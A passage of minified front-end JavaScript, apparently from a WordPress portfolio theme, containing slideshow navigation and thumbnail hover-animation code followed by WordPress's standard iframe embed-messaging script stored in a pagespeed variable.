projectSlide=jQuery(\".project-slide\");projectSlide.css({'width':windowWidth});positionImages();setupCustomSlides();setTimeout(function(){totalWidth=0;jQuery('.project-slide').each(function(){totalWidth+=jQuery(this).width();});jQuery('#thelist').css({'width':2*totalWidth,height:windowHeight});jQuery('#project-slides').css({'width':totalWidth,height:windowHeight});myScroll.refresh();postSetup();myScroll.scrollTo(myScroll.pagesX[myScroll.currPageX],0,0);},10);}jQuery(window).bind(\"resize.resizeSlideshow\",function(){resizeSlideshow();});jQuery('.project-arrow-left').removeClass('hide-arrow');jQuery('.project-arrow-right').removeClass('hide-arrow');function hideArrows(){if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').addClass('project-arrow-left-cover');jQuery('.project-arrow-right').addClass('project-arrow-right-cover');jQuery('.sharing-icons').addClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').addClass('portfolio-cancelclose-cover');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').removeClass('project-arrow-left-cover');jQuery('.project-arrow-right').removeClass('project-arrow-right-cover');jQuery('.sharing-icons').removeClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').removeClass('portfolio-cancelclose-cover');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').addClass('project-arrow-right-last');}else{jQuery('.project-arrow-right').removeClass('project-arrow-right-last');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').removeClass('hide-arrow');}else{jQuery('.project-arrow-right').addClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').addClass('hide-arrow');}if(myScroll.currPageX==0){jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}else{jQuery('.project-arrow-left').addClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').addClass('hide-arrow');}}hideArrows();function FSNextSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.portfolio-arrowright').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX+1,0,250);hideArrows();}function FSPrevSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX-1,0,250);hideArrows();}jQuery('.project-arrow-right').off('click.nextpage');jQuery('.project-arrow-right').on('click.nextpage',function(){FSNextSlide();});jQuery('.project-arrow-left').off('click.prevpage');jQuery('.project-arrow-left').on('click.prevpage',function(){FSPrevSlide();});jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});}jQuery(document).ready(function(){thumbnail_mouse_over();jQuery(window).on('resize',function(){});});function thumbnail_mouse_over_mobile(){if(!jQuery('.max-width-test').length){var maxWidthTest=jQuery('<div class=\"max-width-test\"></div>');jQuery('body').append(maxWidthTest);}if(parseInt(jQuery('.max-width-test').css('max-width'),10)<=720){var thumbnail=jQuery('.element');thumbnail.off('mouseenter.konzept');thumbnail.off('mouseleave.konzept');thumbnail.find('.thumbnail-meta-data-wrapper').stop().css({'left':'','top':''});thumbnail.find('.thumbnail-plus').stop().css({'left':'','bottom':''});}else{thumbnail_mouse_over();}}function thumbnail_mouse_over(){var thumbnail=jQuery('.element');thumbnail.on('mouseenter.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":~jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':jQuery(this).width(),'bottom':0}).animate({'left':0},350);}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":~jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':~jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':~jQuery(this).width(),'bottom':0}).animate({'left':0},350);}});thumbnail.on('mouseleave.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":jQuery(this).height()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':~jQuery(this).height()},{queue:false,duration:250});}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":~jQuery(this).height()},250);jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':jQuery(this).height()},250);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});}});}";
var mod_pagespeed_XSSwwGYeqM = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";
